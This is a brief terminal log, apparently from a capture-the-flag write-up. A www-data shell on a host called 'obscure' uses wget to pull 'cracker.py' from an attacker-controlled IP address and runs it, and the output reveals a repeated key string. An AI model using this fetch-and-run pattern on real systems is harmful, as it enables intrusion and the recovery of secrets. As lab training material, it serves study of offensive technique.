 www-data@obscure:/tmp$ wget 10.10.14.166/cracker.py
wget 10.10.14.166/cracker.py
--2020-04-08 08:01:14--  http://10.10.14.166/cracker.py
Connecting to 10.10.14.166:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 467 [text/plain]
Saving to: ‘cracker.py’
     0K                                                       100% 1.66M=0s
2020-04-08 08:01:15 (1.66 MB/s) - ‘cracker.py’ saved [467/467]
www-data@obscure:/tmp$ python3 cracker.py
python3 cracker.py
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichal
www-data@obscure:/tmp$